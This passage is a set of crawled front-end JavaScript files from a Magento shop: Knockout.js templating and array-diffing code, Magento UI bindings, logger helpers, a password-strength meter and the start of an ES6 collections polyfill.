        ko.utils.domData.set(element, templateComputedDomDataKey, (newComputed && newComputed.isActive()) ? newComputed : undefined);
    }

    ko.bindingHandlers['template'] = {
        'init': function(element, valueAccessor) {
            // Support anonymous templates
            var bindingValue = ko.utils.unwrapObservable(valueAccessor());
            if (typeof bindingValue == "string" || bindingValue['name']) {
                // It's a named template - clear the element
                ko.virtualElements.emptyNode(element);
            } else if ('nodes' in bindingValue) {
                // We've been given an array of DOM nodes. Save them as the template source.
                // There is no known use case for the node array being an observable array (if the output
                // varies, put that behavior *into* your template - that's what templates are for), and
                // the implementation would be a mess, so assert that it's not observable.
                var nodes = bindingValue['nodes'] || [];
                if (ko.isObservable(nodes)) {
                    throw new Error('The "nodes" option must be a plain, non-observable array.');
                }
                var container = ko.utils.moveCleanedNodesToContainerElement(nodes); // This also removes the nodes from their current parent
                new ko.templateSources.anonymousTemplate(element)['nodes'](container);
            } else {
                // It's an anonymous template - store the element contents, then clear the element
                var templateNodes = ko.virtualElements.childNodes(element),
                    container = ko.utils.moveCleanedNodesToContainerElement(templateNodes); // This also removes the nodes from their current parent
                new ko.templateSources.anonymousTemplate(element)['nodes'](container);
            }
            return { 'controlsDescendantBindings': true };
        },
        'update': function (element, valueAccessor, allBindings, viewModel, bindingContext) {
            var value = valueAccessor(),
                options = ko.utils.unwrapObservable(value),
                shouldDisplay = true,
                templateComputed = null,
                templateName;

            if (typeof options == "string") {
                templateName = value;
                options = {};
            } else {
                templateName = options['name'];

                // Support "if"/"ifnot" conditions
                if ('if' in options)
                    shouldDisplay = ko.utils.unwrapObservable(options['if']);
                if (shouldDisplay && 'ifnot' in options)
                    shouldDisplay = !ko.utils.unwrapObservable(options['ifnot']);
            }

            if ('foreach' in options) {
                // Render once for each data point (treating data set as empty if shouldDisplay==false)
                var dataArray = (shouldDisplay && options['foreach']) || [];
                templateComputed = ko.renderTemplateForEach(templateName || element, dataArray, options, element, bindingContext);
            } else if (!shouldDisplay) {
                ko.virtualElements.emptyNode(element);
            } else {
                // Render once for this single data point (or use the viewModel if no data was provided)
                var innerBindingContext = ('data' in options) ?
                    bindingContext.createStaticChildContext(options['data'], options['as']) :  // Given an explitit 'data' value, we create a child binding context for it
                    bindingContext;                                                        // Given no explicit 'data' value, we retain the same binding context
                templateComputed = ko.renderTemplate(templateName || element, innerBindingContext, options, element);
            }

            // It only makes sense to have a single template computed per element (otherwise which one should have its output displayed?)
            disposeOldComputedAndStoreNewOne(element, templateComputed);
        }
    };

    // Anonymous templates can't be rewritten. Give a nice error message if you try to do it.
    ko.expressionRewriting.bindingRewriteValidators['template'] = function(bindingValue) {
        var parsedBindingValue = ko.expressionRewriting.parseObjectLiteral(bindingValue);

        if ((parsedBindingValue.length == 1) && parsedBindingValue[0]['unknown'])
            return null; // It looks like a string literal, not an object literal, so treat it as a named template (which is allowed for rewriting)

        if (ko.expressionRewriting.keyValueArrayContainsKey(parsedBindingValue, "name"))
            return null; // Named templates can be rewritten, so return "no error"
        return "This template engine does not support anonymous templates nested within its templates";
    };

    ko.virtualElements.allowedBindings['template'] = true;
})();

ko.exportSymbol('setTemplateEngine', ko.setTemplateEngine);
ko.exportSymbol('renderTemplate', ko.renderTemplate);
// Go through the items that have been added and deleted and try to find matches between them.
ko.utils.findMovesInArrayComparison = function (left, right, limitFailedCompares) {
    if (left.length && right.length) {
        var failedCompares, l, r, leftItem, rightItem;
        for (failedCompares = l = 0; (!limitFailedCompares || failedCompares < limitFailedCompares) && (leftItem = left[l]); ++l) {
            for (r = 0; rightItem = right[r]; ++r) {
                if (leftItem['value'] === rightItem['value']) {
                    leftItem['moved'] = rightItem['index'];
                    rightItem['moved'] = leftItem['index'];
                    right.splice(r, 1);         // This item is marked as moved; so remove it from right list
                    failedCompares = r = 0;     // Reset failed compares count because we're checking for consecutive failures
                    break;
                }
            }
            failedCompares += r;
        }
    }
};

ko.utils.compareArrays = (function () {
    var statusNotInOld = 'added', statusNotInNew = 'deleted';

    // Simple calculation based on Levenshtein distance.
    function compareArrays(oldArray, newArray, options) {
        // For backward compatibility, if the third arg is actually a bool, interpret
        // it as the old parameter 'dontLimitMoves'. Newer code should use { dontLimitMoves: true }.
        options = (typeof options === 'boolean') ? { 'dontLimitMoves': options } : (options || {});
        oldArray = oldArray || [];
        newArray = newArray || [];

        if (oldArray.length < newArray.length)
            return compareSmallArrayToBigArray(oldArray, newArray, statusNotInOld, statusNotInNew, options);
        else
            return compareSmallArrayToBigArray(newArray, oldArray, statusNotInNew, statusNotInOld, options);
    }

    function compareSmallArrayToBigArray(smlArray, bigArray, statusNotInSml, statusNotInBig, options) {
        var myMin = Math.min,
            myMax = Math.max,
            editDistanceMatrix = [],
            smlIndex, smlIndexMax = smlArray.length,
            bigIndex, bigIndexMax = bigArray.length,
            compareRange = (bigIndexMax - smlIndexMax) || 1,
            maxDistance = smlIndexMax + bigIndexMax + 1,
            thisRow, lastRow,
            bigIndexMaxForRow, bigIndexMinForRow;

        for (smlIndex = 0; smlIndex <= smlIndexMax; smlIndex++) {
            lastRow = thisRow;
            editDistanceMatrix.push(thisRow = []);
            bigIndexMaxForRow = myMin(bigIndexMax, smlIndex + compareRange);
            bigIndexMinForRow = myMax(0, smlIndex - 1);
            for (bigIndex = bigIndexMinForRow; bigIndex <= bigIndexMaxForRow; bigIndex++) {
                if (!bigIndex)
                    thisRow[bigIndex] = smlIndex + 1;
                else if (!smlIndex)  // Top row - transform empty array into new array via additions
                    thisRow[bigIndex] = bigIndex + 1;
                else if (smlArray[smlIndex - 1] === bigArray[bigIndex - 1])
                    thisRow[bigIndex] = lastRow[bigIndex - 1];                  // copy value (no edit)
                else {
                    var northDistance = lastRow[bigIndex] || maxDistance;       // not in big (deletion)
                    var westDistance = thisRow[bigIndex - 1] || maxDistance;    // not in small (addition)
                    thisRow[bigIndex] = myMin(northDistance, westDistance) + 1;
                }
            }
        }

        var editScript = [], meMinusOne, notInSml = [], notInBig = [];
        for (smlIndex = smlIndexMax, bigIndex = bigIndexMax; smlIndex || bigIndex;) {
            meMinusOne = editDistanceMatrix[smlIndex][bigIndex] - 1;
            if (bigIndex && meMinusOne === editDistanceMatrix[smlIndex][bigIndex-1]) {
                notInSml.push(editScript[editScript.length] = {     // added
                    'status': statusNotInSml,
                    'value': bigArray[--bigIndex],
                    'index': bigIndex });
            } else if (smlIndex && meMinusOne === editDistanceMatrix[smlIndex - 1][bigIndex]) {
                notInBig.push(editScript[editScript.length] = {     // deleted
                    'status': statusNotInBig,
                    'value': smlArray[--smlIndex],
                    'index': smlIndex });
            } else {
                --bigIndex;
                --smlIndex;
                if (!options['sparse']) {
                    editScript.push({
                        'status': "retained",
                        'value': bigArray[bigIndex] });
                }
            }
        }

        // Set a limit on the number of consecutive non-matching comparisons; having it a multiple of
        // smlIndexMax keeps the time complexity of this algorithm linear.
        ko.utils.findMovesInArrayComparison(notInBig, notInSml, !options['dontLimitMoves'] && smlIndexMax * 10);

        return editScript.reverse();
    }

    return compareArrays;
})();

ko.exportSymbol('utils.compareArrays', ko.utils.compareArrays);
(function () {
    // Objective:
    // * Given an input array, a container DOM node, and a function from array elements to arrays of DOM nodes,
    //   map the array elements to arrays of DOM nodes, concatenate together all these arrays, and use them to populate the container DOM node
    // * Next time we're given the same combination of things (with the array possibly having mutated), update the container DOM node
    //   so that its children is again the concatenation of the mappings of the array elements, but don't re-map any array elements that we
    //   previously mapped - retain those nodes, and just insert/delete other ones

    // "callbackAfterAddingNodes" will be invoked after any "mapping"-generated nodes are inserted into the container node
    // You can use this, for example, to activate bindings on those nodes.

    function mapNodeAndRefreshWhenChanged(containerNode, mapping, valueToMap, callbackAfterAddingNodes, index) {
        // Map this array value inside a dependentObservable so we re-map when any dependency changes
        var mappedNodes = [];
        var dependentObservable = ko.dependentObservable(function() {
            var newMappedNodes = mapping(valueToMap, index, ko.utils.fixUpContinuousNodeArray(mappedNodes, containerNode)) || [];

            // On subsequent evaluations, just replace the previously-inserted DOM nodes
            if (mappedNodes.length > 0) {
                ko.utils.replaceDomNodes(mappedNodes, newMappedNodes);
                if (callbackAfterAddingNodes)
                    ko.dependencyDetection.ignore(callbackAfterAddingNodes, null, [valueToMap, newMappedNodes, index]);
            }

            // Replace the contents of the mappedNodes array, thereby updating the record
            // of which nodes would be deleted if valueToMap was itself later removed
            mappedNodes.length = 0;
            ko.utils.arrayPushAll(mappedNodes, newMappedNodes);
        }, null, { disposeWhenNodeIsRemoved: containerNode, disposeWhen: function() { return !ko.utils.anyDomNodeIsAttachedToDocument(mappedNodes); } });
        return { mappedNodes : mappedNodes, dependentObservable : (dependentObservable.isActive() ? dependentObservable : undefined) };
    }

    var lastMappingResultDomDataKey = ko.utils.domData.nextKey(),
        deletedItemDummyValue = ko.utils.domData.nextKey();

    ko.utils.setDomNodeChildrenFromArrayMapping = function (domNode, array, mapping, options, callbackAfterAddingNodes) {
        // Compare the provided array against the previous one
        array = array || [];
        options = options || {};
        var isFirstExecution = ko.utils.domData.get(domNode, lastMappingResultDomDataKey) === undefined;
        var lastMappingResult = ko.utils.domData.get(domNode, lastMappingResultDomDataKey) || [];
        var lastArray = ko.utils.arrayMap(lastMappingResult, function (x) { return x.arrayEntry; });
        var editScript = ko.utils.compareArrays(lastArray, array, options['dontLimitMoves']);

        // Build the new mapping result
        var newMappingResult = [];
        var lastMappingResultIndex = 0;
        var newMappingResultIndex = 0;

        var nodesToDelete = [];
        var itemsToProcess = [];
        var itemsForBeforeRemoveCallbacks = [];
        var itemsForMoveCallbacks = [];
        var itemsForAfterAddCallbacks = [];
        var mapData;

        function itemMovedOrRetained(editScriptIndex, oldPosition) {
            mapData = lastMappingResult[oldPosition];
            if (newMappingResultIndex !== oldPosition)
                itemsForMoveCallbacks[editScriptIndex] = mapData;
            // Since updating the index might change the nodes, do so before calling fixUpContinuousNodeArray
            mapData.indexObservable(newMappingResultIndex++);
            ko.utils.fixUpContinuousNodeArray(mapData.mappedNodes, domNode);
            newMappingResult.push(mapData);
            itemsToProcess.push(mapData);
        }

        function callCallback(callback, items) {
            if (callback) {
                for (var i = 0, n = items.length; i < n; i++) {
                    if (items[i]) {
                        ko.utils.arrayForEach(items[i].mappedNodes, function(node) {
                            callback(node, i, items[i].arrayEntry);
                        });
                    }
                }
            }
        }

        for (var i = 0, editScriptItem, movedIndex; editScriptItem = editScript[i]; i++) {
            movedIndex = editScriptItem['moved'];
            switch (editScriptItem['status']) {
                case "deleted":
                    if (movedIndex === undefined) {
                        mapData = lastMappingResult[lastMappingResultIndex];

                        // Stop tracking changes to the mapping for these nodes
                        if (mapData.dependentObservable) {
                            mapData.dependentObservable.dispose();
                            mapData.dependentObservable = undefined;
                        }

                        // Queue these nodes for later removal
                        if (ko.utils.fixUpContinuousNodeArray(mapData.mappedNodes, domNode).length) {
                            if (options['beforeRemove']) {
                                newMappingResult.push(mapData);
                                itemsToProcess.push(mapData);
                                if (mapData.arrayEntry === deletedItemDummyValue) {
                                    mapData = null;
                                } else {
                                    itemsForBeforeRemoveCallbacks[i] = mapData;
                                }
                            }
                            if (mapData) {
                                nodesToDelete.push.apply(nodesToDelete, mapData.mappedNodes);
                            }
                        }
                    }
                    lastMappingResultIndex++;
                    break;

                case "retained":
                    itemMovedOrRetained(i, lastMappingResultIndex++);
                    break;

                case "added":
                    if (movedIndex !== undefined) {
                        itemMovedOrRetained(i, movedIndex);
                    } else {
                        mapData = { arrayEntry: editScriptItem['value'], indexObservable: ko.observable(newMappingResultIndex++) };
                        newMappingResult.push(mapData);
                        itemsToProcess.push(mapData);
                        if (!isFirstExecution)
                            itemsForAfterAddCallbacks[i] = mapData;
                    }
                    break;
            }
        }

        // Store a copy of the array items we just considered so we can difference it next time
        ko.utils.domData.set(domNode, lastMappingResultDomDataKey, newMappingResult);

        // Call beforeMove first before any changes have been made to the DOM
        callCallback(options['beforeMove'], itemsForMoveCallbacks);

        // Next remove nodes for deleted items (or just clean if there's a beforeRemove callback)
        ko.utils.arrayForEach(nodesToDelete, options['beforeRemove'] ? ko.cleanNode : ko.removeNode);

        // Next add/reorder the remaining items (will include deleted items if there's a beforeRemove callback)
        for (var i = 0, nextNode = ko.virtualElements.firstChild(domNode), lastNode, node; mapData = itemsToProcess[i]; i++) {
            // Get nodes for newly added items
            if (!mapData.mappedNodes)
                ko.utils.extend(mapData, mapNodeAndRefreshWhenChanged(domNode, mapping, mapData.arrayEntry, callbackAfterAddingNodes, mapData.indexObservable));

            // Put nodes in the right place if they aren't there already
            for (var j = 0; node = mapData.mappedNodes[j]; nextNode = node.nextSibling, lastNode = node, j++) {
                if (node !== nextNode)
                    ko.virtualElements.insertAfter(domNode, node, lastNode);
            }

            // Run the callbacks for newly added nodes (for example, to apply bindings, etc.)
            if (!mapData.initialized && callbackAfterAddingNodes) {
                callbackAfterAddingNodes(mapData.arrayEntry, mapData.mappedNodes, mapData.indexObservable);
                mapData.initialized = true;
            }
        }

        // If there's a beforeRemove callback, call it after reordering.
        // Note that we assume that the beforeRemove callback will usually be used to remove the nodes using
        // some sort of animation, which is why we first reorder the nodes that will be removed. If the
        // callback instead removes the nodes right away, it would be more efficient to skip reordering them.
        // Perhaps we'll make that change in the future if this scenario becomes more common.
        callCallback(options['beforeRemove'], itemsForBeforeRemoveCallbacks);

        // Replace the stored values of deleted items with a dummy value. This provides two benefits: it marks this item
        // as already "removed" so we won't call beforeRemove for it again, and it ensures that the item won't match up
        // with an actual item in the array and appear as "retained" or "moved".
        for (i = 0; i < itemsForBeforeRemoveCallbacks.length; ++i) {
            if (itemsForBeforeRemoveCallbacks[i]) {
                itemsForBeforeRemoveCallbacks[i].arrayEntry = deletedItemDummyValue;
            }
        }

        // Finally call afterMove and afterAdd callbacks
        callCallback(options['afterMove'], itemsForMoveCallbacks);
        callCallback(options['afterAdd'], itemsForAfterAddCallbacks);
    }
})();

ko.exportSymbol('utils.setDomNodeChildrenFromArrayMapping', ko.utils.setDomNodeChildrenFromArrayMapping);
ko.nativeTemplateEngine = function () {
    this['allowTemplateRewriting'] = false;
}

ko.nativeTemplateEngine.prototype = new ko.templateEngine();
ko.nativeTemplateEngine.prototype.constructor = ko.nativeTemplateEngine;
ko.nativeTemplateEngine.prototype['renderTemplateSource'] = function (templateSource, bindingContext, options, templateDocument) {
    var useNodesIfAvailable = !(ko.utils.ieVersion < 9), // IE<9 cloneNode doesn't work properly
        templateNodesFunc = useNodesIfAvailable ? templateSource['nodes'] : null,
        templateNodes = templateNodesFunc ? templateSource['nodes']() : null;

    if (templateNodes) {
        return ko.utils.makeArray(templateNodes.cloneNode(true).childNodes);
    } else {
        var templateText = templateSource['text']();
        return ko.utils.parseHtmlFragment(templateText, templateDocument);
    }
};

ko.nativeTemplateEngine.instance = new ko.nativeTemplateEngine();
ko.setTemplateEngine(ko.nativeTemplateEngine.instance);

ko.exportSymbol('nativeTemplateEngine', ko.nativeTemplateEngine);
(function() {
    ko.jqueryTmplTemplateEngine = function () {
        // Detect which version of jquery-tmpl you're using. Unfortunately jquery-tmpl
        // doesn't expose a version number, so we have to infer it.
        // Note that as of Knockout 1.3, we only support jQuery.tmpl 1.0.0pre and later,
        // which KO internally refers to as version "2", so older versions are no longer detected.
        var jQueryTmplVersion = this.jQueryTmplVersion = (function() {
            if (!jQueryInstance || !(jQueryInstance['tmpl']))
                return 0;
            // Since it exposes no official version number, we use our own numbering system. To be updated as jquery-tmpl evolves.
            try {
                if (jQueryInstance['tmpl']['tag']['tmpl']['open'].toString().indexOf('__') >= 0) {
                    // Since 1.0.0pre, custom tags should append markup to an array called "__"
                    return 2; // Final version of jquery.tmpl
                }
            } catch(ex) { /* Apparently not the version we were looking for */ }

            return 1; // Any older version that we don't support
        })();

        function ensureHasReferencedJQueryTemplates() {
            if (jQueryTmplVersion < 2)
                throw new Error("Your version of jQuery.tmpl is too old. Please upgrade to jQuery.tmpl 1.0.0pre or later.");
        }

        function executeTemplate(compiledTemplate, data, jQueryTemplateOptions) {
            return jQueryInstance['tmpl'](compiledTemplate, data, jQueryTemplateOptions);
        }

        this['renderTemplateSource'] = function(templateSource, bindingContext, options, templateDocument) {
            templateDocument = templateDocument || document;
            options = options || {};
            ensureHasReferencedJQueryTemplates();

            // Ensure we have stored a precompiled version of this template (don't want to reparse on every render)
            var precompiled = templateSource['data']('precompiled');
            if (!precompiled) {
                var templateText = templateSource['text']() || "";
                // Wrap in "with($whatever.koBindingContext) { ... }"
                templateText = "{{ko_with $item.koBindingContext}}" + templateText + "{{/ko_with}}";

                precompiled = jQueryInstance['template'](null, templateText);
                templateSource['data']('precompiled', precompiled);
            }

            var data = [bindingContext['$data']]; // Prewrap the data in an array to stop jquery.tmpl from trying to unwrap any arrays
            var jQueryTemplateOptions = jQueryInstance['extend']({ 'koBindingContext': bindingContext }, options['templateOptions']);

            var resultNodes = executeTemplate(precompiled, data, jQueryTemplateOptions);
            resultNodes['appendTo'](templateDocument.createElement("div")); // Using "appendTo" forces jQuery/jQuery.tmpl to perform necessary cleanup work

            jQueryInstance['fragments'] = {}; // Clear jQuery's fragment cache to avoid a memory leak after a large number of template renders
            return resultNodes;
        };

        this['createJavaScriptEvaluatorBlock'] = function(script) {
            return "{{ko_code ((function() { return " + script + " })()) }}";
        };

        this['addTemplate'] = function(templateName, templateMarkup) {
            document.write("<script type='text/html' id='" + templateName + "'>" + templateMarkup + "<" + "/script>");
        };

        if (jQueryTmplVersion > 0) {
            jQueryInstance['tmpl']['tag']['ko_code'] = {
                open: "__.push($1 || '');"
            };
            jQueryInstance['tmpl']['tag']['ko_with'] = {
                open: "with($1) {",
                close: "} "
            };
        }
    };

    ko.jqueryTmplTemplateEngine.prototype = new ko.templateEngine();
    ko.jqueryTmplTemplateEngine.prototype.constructor = ko.jqueryTmplTemplateEngine;

    // Use this one by default *only if jquery.tmpl is referenced*
    var jqueryTmplTemplateEngineInstance = new ko.jqueryTmplTemplateEngine();
    if (jqueryTmplTemplateEngineInstance.jQueryTmplVersion > 0)
        ko.setTemplateEngine(jqueryTmplTemplateEngineInstance);

    ko.exportSymbol('jqueryTmplTemplateEngine', ko.jqueryTmplTemplateEngine);
})();
}));
}());
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/resizable.js
body_size: 1193
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    'jquery',
    'Magento_Ui/js/lib/view/utils/async',
    'uiRegistry',
    'underscore',
    '../template/renderer',
    'jquery-ui-modules/resizable'
], function (ko, $, async, registry, _, renderer) {
    'use strict';

    var sizeOptions = [
            'minHeight',
            'maxHeight',
            'minWidth',
            'maxWidth'
        ],

        handles = {
            height: '.ui-resizable-s, .ui-resizable-n',
            width: '.ui-resizable-w, .ui-resizable-e'
        };

    /**
     * Recalcs visibility of handles, width and height of resizable based on content
     * @param {HTMLElement} element
     */
    function adjustSize(element) {
        var maxHeight,
            maxWidth;

        element = $(element);
        maxHeight = element.resizable('option').maxHeight;
        maxWidth = element.resizable('option').maxWidth;

        if (maxHeight && element.height() > maxHeight) {
            element.height(maxHeight + 1);
            $(handles.height).hide();
        } else {
            $(handles.height).show();
        }

        if (maxWidth && element.width() > maxWidth) {
            element.width(maxWidth + 1);
            $(handles.width).hide();
        } else {
            $(handles.width).show();
        }
    }

    /**
     * Recalcs allowed min, max width and height based on configured selectors
     * @param {Object} sizeConstraints
     * @param {String} componentName
     * @param {HTMLElement} element
     * @param {Boolean} hasWidthUpdate
     */
    function recalcAllowedSize(sizeConstraints, componentName, element, hasWidthUpdate) {
        var size;

        element = $(element);

        if (!element.data('resizable')) {
            return;
        }

        if (!hasWidthUpdate) {
            element.css('width', 'auto');
        }

        _.each(sizeConstraints, function (selector, key) {
            async.async({
                component: componentName,
                selector: selector
            }, function (elem) {
                size = key.indexOf('Height') !== -1 ? $(elem).outerHeight(true) : $(elem).outerWidth(true);

                if (element.data('resizable')) {
                    element.resizable('option', key, size + 1);
                }
            });
        }, this);

        adjustSize(element);
    }

    /**
     * Preprocess config to separate options,
     * which must be processed further before applying
     *
     * @param {Object} config
     * @param {Object} viewModel
     * @param {*} element
     * @return {Object} config
     */
    function processConfig(config, viewModel, element) {
        var sizeConstraint,
            sizeConstraints = {},
            recalc,
            hasWidthUpdate;

        if (_.isEmpty(config)) {
            return {};
        }
        _.each(sizeOptions, function (key) {
            sizeConstraint = config[key];

            if (sizeConstraint && !_.isNumber(sizeConstraint)) {
                sizeConstraints[key] = sizeConstraint;
                delete config[key];
            }
        });
        hasWidthUpdate =  _.some(sizeConstraints, function (value, key) {
            return key.indexOf('Width') !== -1;
        });

        recalc = recalcAllowedSize.bind(null, sizeConstraints, viewModel.name, element, hasWidthUpdate);
        config.start = recalc;
        $(window).on('resize.resizable', recalc);
        registry.get(viewModel.provider).on('reloaded', recalc);

        return config;
    }

    ko.bindingHandlers.resizable = {

        /**
         * Binding init callback.
         *
         * @param {*} element
         * @param {Function} valueAccessor
         * @param {Function} allBindings
         * @param {Object} viewModel
         */
        init: function (element, valueAccessor, allBindings, viewModel) {
            var config = processConfig(valueAccessor(), viewModel, element);

            $(element).resizable(config);
        }
    };

    renderer.addAttribute('resizable');
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/logger/levels-pool.js
body_size: 718
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'underscore'
], function (_) {
    'use strict';

    var LEVELS,
        CODE_MAP;

    LEVELS = {
        NONE: 0,
        ERROR: 1,
        WARN: 2,
        INFO: 3,
        DEBUG: 4,
        ALL: 5
    };

    CODE_MAP = _.invert(LEVELS);

    return {
        /**
         * Returns the list of available log levels.
         *
         * @returns {Object}
         */
        getLevels: function () {
            return LEVELS;
        },

        /**
         * Returns name of the log level that matches to the provided code.
         *
         * @returns {String}
         */
        getNameByCode: function (code) {
            return CODE_MAP[code];
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/logger/formatter.js
body_size: 373
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'moment',
    'mage/utils/template'
], function (moment, mageTemplate) {
    'use strict';

    /**
     * @param {String} dateFormat
     * @param {String} template
     */
    function LogFormatter(dateFormat, template) {
        /**
         * @protected
         * @type {String}
         */
        this.dateFormat_ = 'YYYY-MM-DD hh:mm:ss';

        /**
         * @protected
         * @type {String}
         */
        this.template_ = '[${ $.date }] [${ $.entry.levelName }] ${ $.message }';

        if (dateFormat) {
            this.dateFormat_ = dateFormat;
        }

        if (template) {
            this.template_ = template;
        }
    }

    /**
     * @param {LogEntry} entry
     * @returns {String}
     */
    LogFormatter.prototype.process = function (entry) {
        var message = mageTemplate.template(entry.message, entry.data),
            date = moment(entry.timestamp).format(this.dateFormat_);

        return mageTemplate.template(this.template_, {
            date: date,
            entry: entry,
            message: message
        });
    };

    return LogFormatter;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/js/password-strength-indicator.js
body_size: 1228
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'Magento_Customer/js/zxcvbn',
    'mage/translate',
    'mage/validation'
], function ($, zxcvbn, $t) {
    'use strict';

    $.widget('mage.passwordStrengthIndicator', {
        options: {
            cache: {},
            passwordSelector: '[type=password]',
            passwordStrengthMeterSelector: '[data-role=password-strength-meter]',
            passwordStrengthMeterLabelSelector: '[data-role=password-strength-meter-label]',
            formSelector: 'form',
            emailSelector: 'input[type="email"]'
        },

        /**
         * Widget initialization
         * @private
         */
        _create: function () {
            this.options.cache.input = $(this.options.passwordSelector, this.element);
            this.options.cache.meter = $(this.options.passwordStrengthMeterSelector, this.element);
            this.options.cache.label = $(this.options.passwordStrengthMeterLabelSelector, this.element);

            // We need to look outside the module for backward compatibility, since someone can already use the module.
            // @todo Narrow this selector in 2.3 so it doesn't accidentally finds the email field from the
            // newsletter email field or any other "email" field.
            this.options.cache.email = $(this.options.formSelector).find(this.options.emailSelector);
            this._bind();
        },

        /**
         * Event binding, will monitor change, keyup and paste events.
         * @private
         */
        _bind: function () {
            this._on(this.options.cache.input, {
                'change': this._calculateStrength,
                'keyup': this._calculateStrength,
                'paste': this._calculateStrength
            });

            if (this.options.cache.email.length) {
                this._on(this.options.cache.email, {
                    'change': this._calculateStrength,
                    'keyup': this._calculateStrength,
                    'paste': this._calculateStrength
                });
            }
        },

        /**
         * Calculate password strength
         * @private
         */
        _calculateStrength: function () {
            var password = this._getPassword(),
                isEmpty = password.length === 0,
                zxcvbnScore,
                displayScore,
                isValid;

            // Display score is based on combination of whether password is empty, valid, and zxcvbn strength
            if (isEmpty) {
                displayScore = 0;
            } else {
                this.options.cache.input.rules('add', {
                    'password-not-equal-to-user-name': this.options.cache.email.val()
                });

                // We should only perform this check in case there is an email field on screen
                if (this.options.cache.email.length &&
                    password.toLowerCase() === this.options.cache.email.val().toLowerCase()) {
                    displayScore = 1;
                } else {
                    isValid = $.validator.validateSingleElement(this.options.cache.input);
                    zxcvbnScore = zxcvbn(password).score;
                    displayScore = isValid && zxcvbnScore > 0 ? zxcvbnScore : 1;
                }
            }

            // Update label
            this._displayStrength(displayScore);
        },

        /**
         * Display strength
         * @param {Number} displayScore
         * @private
         */
        _displayStrength: function (displayScore) {
            var strengthLabel = '',
                className;

            switch (displayScore) {
                case 0:
                    strengthLabel = $t('No Password');
                    className = 'password-none';
                    break;

                case 1:
                    strengthLabel = $t('Weak');
                    className = 'password-weak';
                    break;

                case 2:
                    strengthLabel = $t('Medium');
                    className = 'password-medium';
                    break;

                case 3:
                    strengthLabel = $t('Strong');
                    className = 'password-strong';
                    break;

                case 4:
                    strengthLabel = $t('Very Strong');
                    className = 'password-very-strong';
                    break;
            }

            this.options.cache.meter
                .removeClass()
                .addClass(className);
            this.options.cache.label.text(strengthLabel);
        },

        /**
         * Get password value
         * @returns {*}
         * @private
         */
        _getPassword: function () {
            return this.options.cache.input.val();
        }
    });

    return $.mage.passwordStrengthIndicator;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/key-codes.js
body_size: 420
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([], function () {
    'use strict';

    return {
        13: 'enterKey',
        27: 'escapeKey',
        40: 'pageDownKey',
        38: 'pageUpKey',
        32: 'spaceKey',
        9:  'tabKey',
        37: 'pageLeftKey',
        39: 'pageRightKey',
        17: 'ctrlKey',
        18: 'altKey',
        16: 'shiftKey',
        66: 'bKey',
        73: 'iKey',
        85: 'uKey'
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/es6-collections.js
body_size: 1646
content:
(function (exports) {'use strict';
  //shared pointer
  var i;
  //shortcuts
  var defineProperty = Object.defineProperty, is = function(a,b) { return isNaN(a)? isNaN(b): a === b; };


  //Polyfill global objects
  if (typeof WeakMap == 'undefined') {
    exports.WeakMap = createCollection({
      // WeakMap#delete(key:void*):boolean
      'delete': sharedDelete,
      // WeakMap#clear():
      clear: sharedClear,
      // WeakMap#get(key:void*):void*
      get: sharedGet,
      // WeakMap#has(key:void*):boolean
      has: mapHas,
      // WeakMap#set(key:void*, value:void*):void
      set: sharedSet
    }, true);
  }

  if (typeof Map == 'undefined' || typeof ((new Map).values) !== 'function' || !(new Map).values().next) {
    exports.Map = createCollection({
      // WeakMap#delete(key:void*):boolean
      'delete': sharedDelete,
      //:was Map#get(key:void*[, d3fault:void*]):void*
      // Map#has(key:void*):boolean
      has: mapHas,
      // Map#get(key:void*):boolean
      get: sharedGet,
      // Map#set(key:void*, value:void*):void
      set: sharedSet,
      // Map#keys(void):Iterator
      keys: sharedKeys,
      // Map#values(void):Iterator
      values: sharedValues,
      // Map#entries(void):Iterator
      entries: mapEntries,
      // Map#forEach(callback:Function, context:void*):void ==> callback.call(context, key, value, mapObject) === not in specs`
      forEach: sharedForEach,
      // Map#clear():
      clear: sharedClear
    });
  }

  if (typeof Set == 'undefined' || typeof ((new Set).values) !== 'function' || !(new Set).values().next) {
    exports.Set = createCollection({
      // Set#has(value:void*):boolean
      has: setHas,
      // Set#add(value:void*):boolean
      add: sharedAdd,
      // Set#delete(key:void*):boolean
      'delete': sharedDelete,
      // Set#clear():
      clear: sharedClear,
      // Set#keys(void):Iterator
      keys: sharedValues, // specs actually say "the same function object as the initial value of the values property"
      // Set#values(void):Iterator
      values: sharedValues,
      // Set#entries(void):Iterator
      entries: setEntries,
      // Set#forEach(callback:Function, context:void*):void ==> callback.call(context, value, index) === not in specs
      forEach: sharedForEach
    });
  }

  if (typeof WeakSet == 'undefined') {
    exports.WeakSet = createCollection({
      // WeakSet#delete(key:void*):boolean
      'delete': sharedDelete,
      // WeakSet#add(value:void*):boolean
      add: sharedAdd,
      // WeakSet#clear():
      clear: sharedClear,
      // WeakSet#has(value:void*):boolean
      has: setHas
    }, true);
  }


  /**
   * ES6 collection constructor
   * @return {Function} a collection class
   */
  function createCollection(proto, objectOnly){
    function Collection(a){
      if (!this || this.constructor !== Collection) return new Collection(a);
      this._keys = [];
      this._values = [];
      this._itp = []; // iteration pointers
